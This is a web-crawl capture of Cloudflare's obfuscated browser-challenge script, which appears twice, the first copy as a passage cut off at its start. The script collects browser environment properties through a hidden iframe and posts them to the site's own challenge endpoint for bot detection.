for(b3=U[C],M=0;M<Y;O=1&b3|O<<1.98,x==E-1?(x=0,P[bn(bk.X)](Q(O)),O=0):x++,b3>>=1,M++);C=(X--,X==0&&(X=Math[bn(bk.C)](2,Y),Y++),U[b2]=R++,String(b1))}if(C!==''){if(Object[bn(bk.Q)][bn(bk.M)][bn(bk.E)](D,C)){if(256>C[bn(bk.U)](0)){for(M=0;M<Y;O<<=1,x==E-1?(x=0,P[bn(bk.e)](Q(O)),O=0):x++,M++);for(b3=C[bn(bk.R)](0),M=0;8>M;O=1.64&b3|O<<1,E-1==x?(x=0,P[bn(bk.Y)](Q(O)),O=0):x++,b3>>=1,M++);}else{for(b3=1,M=0;M<Y;O=O<<1.44|b3,E-1==x?(x=0,P[bn(bk.P)](Q(O)),O=0):x++,b3=0,M++);for(b3=C[bn(bk.k)](0),M=0;16>M;O=1.77&b3|O<<1.01,E-1==x?(x=0,P[bn(bk.P)](Q(O)),O=0):x++,b3>>=1,M++);}X--,0==X&&(X=Math[bn(bk.m)](2,Y),Y++),delete D[C]}else for(b3=U[C],M=0;M<Y;O=1.15&b3|O<<1,x==E-1?(x=0,P[bn(bk.O)](Q(O)),O=0):x++,b3>>=1,M++);X--,0==X&&Y++}for(b3=2,M=0;M<Y;O=b3&1.52|O<<1.5,E-1==x?(x=0,P[bn(bk.x)](Q(O)),O=0):x++,b3>>=1,M++);for(;;)if(O<<=1,E-1==x){P[bn(bk.P)](Q(O));break}else x++;return P[bn(bk.a)]('')},'j':function(A,bm,bG){return bm={S:581},bG=by,null==A?'':A==''?null:H.i(A[bG(bO.S)],32768,function(l,bi){return bi=bG,A[bi(bm.S)](l)})},'i':function(A,E,Q,bo,M,U,D,C,X,R,Y,P,O,x,b0,b1,b3,b2){for(bo=by,M=[],U=4,D=4,C=3,X=[],P=Q(0),O=E,x=1,R=0;3>R;M[R]=R,R+=1);for(b0=0,b1=Math[bo(bx.S)](2,2),Y=1;Y!=b1;b2=P&O,O>>=1,0==O&&(O=E,P=Q(x++)),b0|=Y*(0<b2?1:0),Y<<=1);switch(b0){case 0:for(b0=0,b1=Math[bo(bx.S)](2,8),Y=1;b1!=Y;b2=O&P,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=(0<b2?1:0)*Y,Y<<=1);b3=K(b0);break;case 1:for(b0=0,b1=Math[bo(bx.S)](2,16),Y=1;b1!=Y;b2=P&O,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=Y*(0<b2?1:0),Y<<=1);b3=K(b0);break;case 2:return''}for(R=M[3]=b3,X[bo(bx.K)](b3);;){if(x>A)return'';for(b0=0,b1=Math[bo(bx.S)](2,C),Y=1;b1!=Y;b2=P&O,O>>=1,0==O&&(O=E,P=Q(x++)),b0|=(0<b2?1:0)*Y,Y<<=1);switch(b3=b0){case 0:for(b0=0,b1=Math[bo(bx.H)](2,8),Y=1;b1!=Y;b2=P&O,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=Y*(0<b2?1:0),Y<<=1);M[D++]=K(b0),b3=D-1,U--;break;case 1:for(b0=0,b1=Math[bo(bx.S)](2,16),Y=1;b1!=Y;b2=O&P,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=Y*(0<b2?1:0),Y<<=1);M[D++]=K(b0),b3=D-1,U--;break;case 2:return X[bo(bx.d)]('')}if(U==0&&(U=Math[bo(bx.H)](2,C),C++),M[b3])b3=M[b3];else if(D===b3)b3=R+R[bo(bx.A)](0);else return null;X[bo(bx.K)](b3),M[D++]=R+b3[bo(bx.l)](0),U--,R=b3,U==0&&(U=Math[bo(bx.E)](2,C),C++)}}},d={},d[by(br.K)]=H.h,d}(),I();function o(bM,bH,S){return bM={S:549,K:468},bH=b5,S=Z[bH(bM.S)],Math[bH(bM.K)](+atob(S.t))}function L(V,S,K,H){return V=V-465,K=b(),H=K[V],H}function b(L5){return L5='syUs3,2130384DFzsaN,send,success,removeChild,Set,contentWindow,sort,style,contentDocument,/invisible/jsd,api,stringify,5bJqbjW,6730516qTLuWJ,push,function,chctx,pow,splice,timeout,keys,error,log,Object,detail,ntYsJ1,source,concat,charCodeAt,parent,random,[native code],19759360KTAWZL,onload,floor,length,getPrototypeOf,getOwnPropertyNames,onreadystatechange,jsd,xhr-error,tabIndex,undefined,KljLg4,string,bind,loading,href,prototype,riYFq1,document,postMessage,isArray,from,isNaN,cloudflare-invisible,HnhLR9,/cdn-cgi/challenge-platform/h/,toString,body,createElement,readyState,d.cookie,boolean,UHTeq3,oxFY5,408741kZQMRm,1435224yQSZYe,event,addEventListener,indexOf,catch,object,symbol,randomUUID,onerror,clientInformation,map,number,gt5Qf4XKUSMpLJGW0O7By9IiCjENPsVel$c3Hr21vRzbnw-mhDoakFTqY+ZxuA6d8,13112652UtgtUx,display: none,split,/jsd/oneshot/fc21b7e0d793/0.9561140384407526:1768361247:swt3JuqnhBVBTCijTCJSMZQoDKv3BdGQYkNro2tYyCQ/,fromCharCode,call,DOMContentLoaded,iframe,navigator,hasOwnProperty,_cf_chl_opt,Function,open,location,now,jCNy9,status,bigint,error on cf_chl_props,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,sid,1173013lmHAIz,GsWUx0,join,errorInfoObject,http-code:,oPNF3,POST,qRITkCAEQJF,Ntxi4,Array,charAt,/b/ov1/0.9561140384407526:1768361247:swt3JuqnhBVBTCijTCJSMZQoDKv3BdGQYkNro2tYyCQ/,appendChild,ontimeout,__CF$cv$params,includes,XMLHttpRequest'.split(','),b=function(){return L5},b()}function F(bU,bZ,S,K,H){return bU={S:468,K:528},bZ=b5,S=3600,K=o(),H=Math[bZ(bU.S)](Date[bZ(bU.K)]()/1e3),H-K>S?![]:!![]}function I(L3,L2,L0,bF,S,K,H,d,A){if(L3={S:549,K:563,H:495,d:480,A:503,l:503,E:520,Q:472,M:472},L2={S:495,K:480,H:472},L0={S:532},bF=b5,S=Z[bF(L3.S)],!S)return;if(!F())return;(K=![],H=S[bF(L3.K)]===!![],d=function(bc,l){if(bc=bF,!K){if(K=!![],!F())return;l=G(),c(l.r,function(E){T(S,E)}),l.e&&h(bc(L0.S),l.e)}},W[bF(L3.H)]!==bF(L3.d))?d():Z[bF(L3.A)]?W[bF(L3.l)](bF(L3.E),d):(A=W[bF(L3.Q)]||function(){},W[bF(L3.M)]=function(bf){bf=bF,A(),W[bf(L2.S)]!==bf(L2.K)&&(W[bf(L2.H)]=A,d())})}function i(S,bQ,bK){return bQ={S:583},bK=b5,Math[bK(bQ.S)]()<S}function B(S,bu,b8,K){for(bu={S:580,K:573,H:470},b8=b5,K=[];S!==null;K=K[b8(bu.S)](Object[b8(bu.K)](S)),S=Object[b8(bu.H)](S));return K}function N(S,K,bh,b6){return bh={S:525,K:525,H:482,d:492,A:519,l:504,E:465},b6=b5,K instanceof S[b6(bh.S)]&&0<S[b6(bh.K)][b6(bh.H)][b6(bh.d)][b6(bh.A)](K)[b6(bh.l)](b6(bh.E))}function j(S,K,H,bt,b7,A,l){b7=(bt={S:506,K:568,H:505,d:544,A:486,l:568},b5);try{A=K[H]}catch(E){return'i'}if(null==A)return void 0===A?'u':'x';if(b7(bt.S)==typeof A)try{if(b7(bt.K)==typeof A[b7(bt.H)])return A[b7(bt.H)](function(){}),'p'}catch(Q){}return S[b7(bt.d)][b7(bt.A)](A)?'a':A===S[b7(bt.d)]?'C':!0===A?'T':A===!1?'F':(l=typeof A,b7(bt.l)==l?N(S,A)?'N':'f':J[l]||'?')}function T(H,d,L4,bs,A,l){if(L4={S:563,K:555,H:579,d:489,A:534,l:502,E:582,Q:485,M:579,U:502,D:574,v:577,e:582},bs=b5,!H[bs(L4.S)])return;d===bs(L4.K)?(A={},A[bs(L4.H)]=bs(L4.d),A[bs(L4.A)]=H.r,A[bs(L4.l)]=bs(L4.K),Z[bs(L4.E)][bs(L4.Q)](A,'*')):(l={},l[bs(L4.M)]=bs(L4.d),l[bs(L4.A)]=H.r,l[bs(L4.U)]=bs(L4.D),l[bs(L4.v)]=d,Z[bs(L4.e)][bs(L4.Q)](l,'*'))}function c(S,K,bC,be,bv,bD,bW,H,d,A){bC={S:549,K:575,H:524,d:551,A:526,l:541,E:491,Q:540,M:517,U:563,D:572,v:548,e:467,C:509,X:527,R:481,Y:481,P:563,k:554,m:542,O:564},be={S:474},bv={S:530,K:555,H:539,d:530},bD={S:572},bW=b5,H=Z[bW(bC.S)],console[bW(bC.K)](Z[bW(bC.H)]),d=new Z[(bW(bC.d))](),d[bW(bC.A)](bW(bC.l),bW(bC.E)+Z[bW(bC.H)][bW(bC.Q)]+bW(bC.M)+H.r),H[bW(bC.U)]&&(d[bW(bC.D)]=5e3,d[bW(bC.v)]=function(bg){bg=bW,K(bg(bD.S))}),d[bW(bC.e)]=function(bJ){bJ=bW,d[bJ(bv.S)]>=200&&d[bJ(bv.S)]<300?K(bJ(bv.K)):K(bJ(bv.H)+d[bJ(bv.d)])},d[bW(bC.C)]=function(bN){bN=bW,K(bN(be.S))},A={'t':o(),'lhr':W[bW(bC.X)]&&W[bW(bC.X)][bW(bC.R)]?W[bW(bC.X)][bW(bC.Y)]:'','api':H[bW(bC.P)]?!![]:![],'payload':S},d[bW(bC.k)](z[bW(bC.m)](JSON[bW(bC.O)](A)))}function G(bE,bS,H,d,A,l,E){bS=(bE={S:494,K:521,H:560,d:515,A:475,l:493,E:547,Q:558,M:510,U:522,D:561,v:493,e:556},b5);try{return H=W[bS(bE.S)](bS(bE.K)),H[bS(bE.H)]=bS(bE.d),H[bS(bE.A)]='-1',W[bS(bE.l)][bS(bE.E)](H),d=H[bS(bE.Q)],A={},A=Ntxi4(d,d,'',A),A=Ntxi4(d,d[bS(bE.M)]||d[bS(bE.U)],'n.',A),A=Ntxi4(d,H[bS(bE.D)],'d.',A),W[bS(bE.v)][bS(bE.e)](H),l={},l.r=A,l.e=null,l}catch(Q){return E={},E.r={},E.e=Q,E}}function f(bw,bj){return bw={S:508,K:508},bj=b5,crypto&&crypto[bj(bw.S)]?crypto[bj(bw.K)]():''}function h(d,A,bR,bB,l,E,Q,M,U,D,v,C){if(bR={S:529,K:536,H:549,d:491,A:524,l:540,E:546,Q:562,M:551,U:526,D:541,v:572,e:548,C:477,X:524,R:477,Y:552,P:524,k:552,m:490,O:524,x:498,a:524,b0:483,b1:578,b2:538,b3:569,bY:579,bP:473,bk:554,bm:542},bB=b5,!i(0))return![];E=(l={},l[bB(bR.S)]=d,l[bB(bR.K)]=A,l);try{Q=Z[bB(bR.H)],M=bB(bR.d)+Z[bB(bR.A)][bB(bR.l)]+bB(bR.E)+Q.r+bB(bR.Q),U=new Z[(bB(bR.M))](),U[bB(bR.U)](bB(bR.D),M),U[bB(bR.v)]=2500,U[bB(bR.e)]=function(){},D={},D[bB(bR.C)]=Z[bB(bR.X)][bB(bR.R)],D[bB(bR.Y)]=Z[bB(bR.P)][bB(bR.k)],D[bB(bR.m)]=Z[bB(bR.O)][bB(bR.m)],D[bB(bR.x)]=Z[bB(bR.a)][bB(bR.b0)],D[bB(bR.b1)]=s,v=D,C={},C[bB(bR.b2)]=E,C[bB(bR.b3)]=v,C[bB(bR.bY)]=bB(bR.bP),U[bB(bR.bk)](z[bB(bR.bm)](C))}catch(X){}}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4686
content:
window._cf_chl_opt={oPNF3:'g'};~function(b5,Z,W,g,J,y,n,s,z){b5=L,function(S,K,bp,b4,H,d){for(bp={S:153,K:207,H:164,d:165,A:180,l:152,E:248,Q:167,M:148,U:204,D:157},b4=L,H=S();!![];)try{if(d=-parseInt(b4(bp.S))/1+parseInt(b4(bp.K))/2*(parseInt(b4(bp.H))/3)+parseInt(b4(bp.d))/4+-parseInt(b4(bp.A))/5*(-parseInt(b4(bp.l))/6)+-parseInt(b4(bp.E))/7*(parseInt(b4(bp.Q))/8)+-parseInt(b4(bp.M))/9+-parseInt(b4(bp.U))/10*(parseInt(b4(bp.D))/11),K===d)break;else H.push(H.shift())}catch(A){H.push(H.shift())}}(b,428730),Z=this||self,W=Z[b5(133)],g={},g[b5(185)]='o',g[b5(194)]='s',g[b5(196)]='u',g[b5(217)]='z',g[b5(192)]='n',g[b5(161)]='I',g[b5(191)]='b',J=g,Z[b5(228)]=function(S,K,H,A,bd,bT,bI,bb,Q,M,U,D,C,X){if(bd={S:138,K:151,H:168,d:184,A:150,l:174,E:150,Q:174,M:244,U:163,D:136,v:224,e:193},bT={S:137,K:136,H:188},bI={S:177,K:181,H:222,d:221},bb=b5,K===null||void 0===K)return A;for(Q=B(K),S[bb(bd.S)][bb(bd.K)]&&(Q=Q[bb(bd.H)](S[bb(bd.S)][bb(bd.K)](K))),Q=S[bb(bd.d)][bb(bd.A)]&&S[bb(bd.l)]?S[bb(bd.d)][bb(bd.E)](new S[(bb(bd.Q))](Q)):function(R,bL,Y){for(bL=bb,R[bL(bT.S)](),Y=0;Y<R[bL(bT.K)];R[Y]===R[Y+1]?R[bL(bT.H)](Y+1,1):Y+=1);return R}(Q),M='nAsAaAb'.split('A'),M=M[bb(bd.M)][bb(bd.U)](M),U=0;U<Q[bb(bd.D)];D=Q[U],C=j(S,K,D),M(C)?(X='s'===C&&!S[bb(bd.v)](K[D]),bb(bd.e)===H+D?E(H+D,C):X||E(H+D,K[D])):E(H+D,C),U++);return A;function E(R,Y,b9){b9=L,Object[b9(bI.S)][b9(bI.K)][b9(bI.H)](A,Y)||(A[Y]=[]),A[Y][b9(bI.d)](R)}},y=b5(233)[b5(187)](';'),n=y[b5(244)][b5(163)](y),Z[b5(140)]=function(S,K,bl,bV,H,A,l,E){for(bl={S:234,K:136,H:203,d:221,A:160},bV=b5,H=Object[bV(bl.S)](K),A=0;A<H[bV(bl.K)];A++)if(l=H[A],'f'===l&&(l='N'),S[l]){for(E=0;E<K[H[A]][bV(bl.K)];-1===S[l][bV(bl.H)](K[H[A]][E])&&(n(K[H[A]][E])||S[l][bV(bl.d)]('o.'+K[H[A]][E])),E++);}else S[l]=K[H[A]][bV(bl.A)](function(Q){return'o.'+Q})},s=f(),z=function(br,bx,bO,bm,bk,bY,by,K,H,d){return br={S:175,K:146},bx={S:226,K:226,H:226,d:221,A:226,l:202,E:225,Q:221},bO={S:136},bm={S:127},bk={S:136,K:225,H:177,d:181,A:222,l:181,E:177,Q:181,M:127,U:221,D:127,v:127,e:221,C:226,X:221,R:181,Y:127,P:127,k:221,m:221,O:221,x:221,a:202},bY={S:242,K:225},by=b5,K=String[by(br.S)],H={'h':function(A){return A==null?'':H.g(A,6,function(l,bq){return bq=L,bq(bY.S)[bq(bY.K)](l)})},'g':function(A,E,Q,bn,M,U,D,C,X,R,Y,P,O,x,b0,b1,b2,b3){if(bn=by,null==A)return'';for(U={},D={},C='',X=2,R=3,Y=2,P=[],O=0,x=0,b0=0;b0<A[bn(bk.S)];b0+=1)if(b1=A[bn(bk.K)](b0),Object[bn(bk.H)][bn(bk.d)][bn(bk.A)](U,b1)||(U[b1]=R++,D[b1]=!0),b2=C+b1,Object[bn(bk.H)][bn(bk.l)][bn(bk.A)](U,b2))C=b2;else{if(Object[bn(bk.E)][bn(bk.Q)][bn(bk.A)](D,C)){if(256>C[bn(bk.M)](0)){for(M=0;M<Y;O<<=1,x==E-1?(x=0,P[bn(bk.U)](Q(O)),O=0):x++,M++);for(b3=C[bn(bk.D)](0),M=0;8>M;O=O<<1.95|1.64&b3,E-1==x?(x=0,P[bn(bk.U)](Q(O)),O=0):x++,b3>>=1,M++);}else{for(b3=1,M=0;M<Y;O=O<<1|b3,x==E-1?(x=0,P[bn(bk.U)](Q(O)),O=0):x++,b3=0,M++);for(b3=C[bn(bk.v)](0),M=0;16>M;O=b3&1|O<<1,x==E-1?(x=0,P[bn(bk.e)](Q(O)),O=0):x++,b3>>=1,M++);}X--,X==0&&(X=Math[bn(bk.C)](2,Y),Y++),delete D[C]}else for(b3=U[C],M=0;M<Y;O=1&b3|O<<1.21,E-1==x?(x=0,P[bn(bk.X)](Q(O)),O=0):x++,b3>>=1,M++);C=(X--,0==X&&(X=Math[bn(bk.C)](2,Y),Y++),U[b2]=R++,String(b1))}if(''!==C){if(Object[bn(bk.E)][bn(bk.R)][bn(bk.A)](D,C)){if(256>C[bn(bk.Y)](0)){for(M=0;M<Y;O<<=1,E-1==x?(x=0,P[bn(bk.U)](Q(O)),O=0):x++,M++);for(b3=C[bn(bk.v)](0),M=0;8>M;O=O<<1.49|b3&1.97,x==E-1?(x=0,P[bn(bk.X)](Q(O)),O=0):x++,b3>>=1,M++);}else{for(b3=1,M=0;M<Y;O=O<<1|b3,E-1==x?(x=0,P[bn(bk.e)](Q(O)),O=0):x++,b3=0,M++);for(b3=C[bn(bk.P)](0),M=0;16>M;O=O<<1.43|b3&1,x==E-1?(x=0,P[bn(bk.k)](Q(O)),O=0):x++,b3>>=1,M++);}X--,X==0&&(X=Math[bn(bk.C)](2,Y),Y++),delete D[C]}else for(b3=U[C],M=0;M<Y;O=1&b3|O<<1.44,x==E-1?(x=0,P[bn(bk.m)](Q(O)),O=0):x++,b3>>=1,M++);X--,X==0&&Y++}for(b3=2,M=0;M<Y;O=O<<1|b3&1.24,x==E-1?(x=0,P[bn(bk.O)](Q(O)),O=0):x++,b3>>=1,M++);for(;;)if(O<<=1,x==E-1){P[bn(bk.x)](Q(O));break}else x++;return P[bn(bk.a)]('')},'j':function(A,bG){return bG=by,A==null?'':''==A?null:H.i(A[bG(bO.S)],32768,function(l,bi){return bi=bG,A[bi(bm.S)](l)})},'i':function(A,E,Q,bo,M,U,D,C,X,R,Y,P,O,x,b0,b1,b3,b2){for(bo=by,M=[],U=4,D=4,C=3,X=[],P=Q(0),O=E,x=1,R=0;3>R;M[R]=R,R+=1);for(b0=0,b1=Math[bo(bx.S)](2,2),Y=1;Y!=b1;b2=P&O,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=(0<b2?1:0)*Y,Y<<=1);switch(b0){case 0:for(b0=0,b1=Math[bo(bx.K)](2,8),Y=1;b1!=Y;b2=O&P,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=(0<b2?1:0)*Y,Y<<=1);b3=K(b0);break;case 1:for(b0=0,b1=Math[bo(bx.H)](2,16),Y=1;Y!=b1;b2=O&P,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=Y*(0<b2?1:0),Y<<=1);b3=K(b0);break;case 2:return''}for(R=M[3]=b3,X[bo(bx.d)](b3);;){if(x>A)return'';for(b0=0,b1=Math[bo(bx.S)](2,C),Y=1;b1!=Y;b2=P&O,O>>=1,0==O&&(O=E,P=Q(x++)),b0|=(0<b2?1:0)*Y,Y<<=1);switch(b3=b0){case 0:for(b0=0,b1=Math[bo(bx.K)](2,8),Y=1;b1!=Y;b2=O&P,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=(0<b2?1:0)*Y,Y<<=1);M[D++]=K(b0),b3=D-1,U--;break;case 1:for(b0=0,b1=Math[bo(bx.A)](2,16),Y=1;b1!=Y;b2=P&O,O>>=1,O==0&&(O=E,P=Q(x++)),b0|=(0<b2?1:0)*Y,Y<<=1);M[D++]=K(b0),b3=D-1,U--;break;case 2:return X[bo(bx.l)]('')}if(0==U&&(U=Math[bo(bx.S)](2,C),C++),M[b3])b3=M[b3];else if(D===b3)b3=R+R[bo(bx.E)](0);else return null;X[bo(bx.Q)](b3),M[D++]=R+b3[bo(bx.E)](0),U--,R=b3,0==U&&(U=Math[bo(bx.S)](2,C),C++)}}},d={},d[by(br.K)]=H.h,d}(),I();function T(H,d,L4,bs,A,l){if(L4={S:215,K:220,H:147,d:211,A:176,l:178,E:156,Q:132,M:176,U:178,D:166,v:143},bs=b5,!H[bs(L4.S)])return;d===bs(L4.K)?(A={},A[bs(L4.H)]=bs(L4.d),A[bs(L4.A)]=H.r,A[bs(L4.l)]=bs(L4.K),Z[bs(L4.E)][bs(L4.Q)](A,'*')):(l={},l[bs(L4.H)]=bs(L4.d),l[bs(L4.M)]=H.r,l[bs(L4.U)]=bs(L4.D),l[bs(L4.v)]=d,Z[bs(L4.E)][bs(L4.Q)](l,'*'))}function L(V,S,K,H){return V=V-127,K=b(),H=K[V],H}function F(bU,bZ,S,K,H){return bU={S:182,K:200},bZ=b5,S=3600,K=o(),H=Math[bZ(bU.S)](Date[bZ(bU.K)]()/1e3),H-K>S?![]:!![]}function B(S,bu,b8,K){for(bu={S:168,K:234,H:238},b8=b5,K=[];null!==S;K=K[b8(bu.S)](Object[b8(bu.K)](S)),S=Object[b8(bu.H)](S));return K}function f(bw,bj){return bw={S:205},bj=b5,crypto&&crypto[bj(bw.S)]?crypto[bj(bw.S)]():''}function G(bE,bS,H,d,A,l,E){bS=(bE={S:213,K:155,H:235,d:170,A:173,l:206,E:231,Q:169,M:218,U:219,D:237,v:210},b5);try{return H=W[bS(bE.S)](bS(bE.K)),H[bS(bE.H)]=bS(bE.d),H[bS(bE.A)]='-1',W[bS(bE.l)][bS(bE.E)](H),d=H[bS(bE.Q)],A={},A=Ntxi4(d,d,'',A),A=Ntxi4(d,d[bS(bE.M)]||d[bS(bE.U)],'n.',A),A=Ntxi4(d,H[bS(bE.D)],'d.',A),W[bS(bE.l)][bS(bE.v)](H),l={},l.r=A,l.e=null,l}catch(Q){return E={},E.r={},E.e=Q,E}}function h(d,A,bR,bB,l,E,Q,M,U,D,v,C){if(bR={S:208,K:142,H:139,d:243,A:198,l:229,E:197,Q:159,M:195,U:239,D:227,v:240,e:145,C:128,X:183,R:236,Y:236,P:134,k:172,m:230,O:214,x:144,a:147,b0:162,b1:154,b2:146},bB=b5,!i(0))return![];E=(l={},l[bB(bR.S)]=d,l[bB(bR.K)]=A,l);try{Q=Z[bB(bR.H)],M=bB(bR.d)+Z[bB(bR.A)][bB(bR.l)]+bB(bR.E)+Q.r+bB(bR.Q),U=new Z[(bB(bR.M))](),U[bB(bR.U)](bB(bR.D),M),U[bB(bR.v)]=2500,U[bB(bR.e)]=function(){},D={},D[bB(bR.C)]=Z[bB(bR.A)][bB(bR.C)],D[bB(bR.X)]=Z[bB(bR.A)][bB(bR.X)],D[bB(bR.R)]=Z[bB(bR.A)][bB(bR.Y)],D[bB(bR.P)]=Z[bB(bR.A)][bB(bR.k)],D[bB(bR.m)]=s,v=D,C={},C[bB(bR.O)]=E,C[bB(bR.x)]=v,C[bB(bR.a)]=bB(bR.b0),U[bB(bR.b1)](z[bB(bR.b2)](C))}catch(X){}}function o(bM,bH,S){return bM={S:139,K:182},bH=b5,S=Z[bH(bM.S)],Math[bH(bM.K)](+atob(S.t))}function b(L5){return L5='syUs3,Array,object,readyState,split,splice,onreadystatechange,error on cf_chl_props,boolean,number,d.cookie,string,XMLHttpRequest,undefined,/b/ov1/0.9561140384407526:1768361247:swt3JuqnhBVBTCijTCJSMZQoDKv3BdGQYkNro2tYyCQ/,_cf_chl_opt,onerror,now,DOMContentLoaded,join,indexOf,500lmzlua,randomUUID,body,14GohRbZ,jCNy9,addEventListener,removeChild,cloudflare-invisible,href,createElement,errorInfoObject,api,stringify,symbol,clientInformation,navigator,success,push,call,xhr-error,isNaN,charAt,pow,POST,Ntxi4,oPNF3,ntYsJ1,appendChild,random,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,keys,style,HnhLR9,contentDocument,getPrototypeOf,open,timeout,function,gt5Qf4XKUSMpLJGW0O7By9IiCjENPsVel$c3Hr21vRzbnw-mhDoakFTqY+ZxuA6d8,/cdn-cgi/challenge-platform/h/,includes,catch,status,toString,1396052IPEnEW,charCodeAt,KljLg4,loading,http-code:,[native code],postMessage,document,UHTeq3,isArray,length,sort,Object,__CF$cv$params,oxFY5,location,GsWUx0,detail,chctx,ontimeout,qRITkCAEQJF,source,1327923KYeQfV,Function,from,getOwnPropertyNames,619548HHeESB,322928bOcBVY,send,iframe,parent,134035HiXEXw,onload,/invisible/jsd,map,bigint,jsd,bind,151665olHFhc,3350864zJEDtK,error,8fYVSak,concat,contentWindow,display: none,log,riYFq1,tabIndex,Set,fromCharCode,sid,prototype,event,/jsd/oneshot/fc21b7e0d793/0.9561140384407526:1768361247:swt3JuqnhBVBTCijTCJSMZQoDKv3BdGQYkNro2tYyCQ/,25jQJuii,hasOwnProperty,floor'.split(','),b=function(){return L5},b()}function N(S,K,bh,b6){return bh={S:149,K:177,H:247,d:222,A:203,l:131},b6=b5,K instanceof S[b6(bh.S)]&&0<S[b6(bh.S)][b6(bh.K)][b6(bh.H)][b6(bh.d)](K)[b6(bh.A)](b6(bh.l))}function j(S,K,H,bt,b7,A,l){b7=(bt={S:185,K:241,H:245,d:184,A:135,l:184,E:241},b5);try{A=K[H]}catch(E){return'i'}if(null==A)return A===void 0?'u':'x';if(b7(bt.S)==typeof A)try{if(b7(bt.K)==typeof A[b7(bt.H)])return A[b7(bt.H)](function(){}),'p'}catch(Q){}return S[b7(bt.d)][b7(bt.A)](A)?'a':A===S[b7(bt.l)]?'C':A===!0?'T':!1===A?'F':(l=typeof A,b7(bt.E)==l?N(S,A)?'N':'f':J[l]||'?')}function c(S,K,bC,be,bv,bD,bW,H,d,A){bC={S:139,K:171,H:198,d:195,A:239,l:227,E:243,Q:229,M:179,U:215,D:240,v:145,e:158,C:199,X:141,R:212,Y:141,P:154,k:146,m:216},be={S:223},bv={S:246,K:246,H:220,d:130},bD={S:240},bW=b5,H=Z[bW(bC.S)],console[bW(bC.K)](Z[bW(bC.H)]),d=new Z[(bW(bC.d))](),d[bW(bC.A)](bW(bC.l),bW(bC.E)+Z[bW(bC.H)][bW(bC.Q)]+bW(bC.M)+H.r),H[bW(bC.U)]&&(d[bW(bC.D)]=5e3,d[bW(bC.v)]=function(bg){bg=bW,K(bg(bD.S))}),d[bW(bC.e)]=function(bJ){bJ=bW,d[bJ(bv.S)]>=200&&d[bJ(bv.K)]<300?K(bJ(bv.H)):K(bJ(bv.d)+d[bJ(bv.K)])},d[bW(bC.C)]=function(bN){bN=bW,K(bN(be.S))},A={'t':o(),'lhr':W[bW(bC.X)]&&W[bW(bC.X)][bW(bC.R)]?W[bW(bC.Y)][bW(bC.R)]:'','api':H[bW(bC.U)]?!![]:![],'payload':S},d[bW(bC.P)](z[bW(bC.k)](JSON[bW(bC.m)](A)))}function i(S,bQ,bK){return bQ={S:232},bK=b5,Math[bK(bQ.S)]()<S}function I(L3,L2,L0,bF,S,K,H,d,A){if(L3={S:139,K:215,H:186,d:129,A:209,l:209,E:201,Q:189,M:189},L2={S:186,K:129,H:189},L0={S:190},bF=b5,S=Z[bF(L3.S)],!S)return;if(!F())return;(K=![],H=S[bF(L3.K)]===!![],d=function(bc,l){if(bc=bF,!K){if(K=!![],!F())return;l=G(),c(l.r,function(E){T(S,E)}),l.e&&h(bc(L0.S),l.e)}},W[bF(L3.H)]!==bF(L3.d))?d():Z[bF(L3.A)]?W[bF(L3.l)](bF(L3.E),d):(A=W[bF(L3.Q)]||function(){},W[bF(L3.M)]=function(bf){bf=bF,A(),W[bf(L2.S)]!==bf(L2.K)&&(W[bf(L2.H)]=A,d())})}}()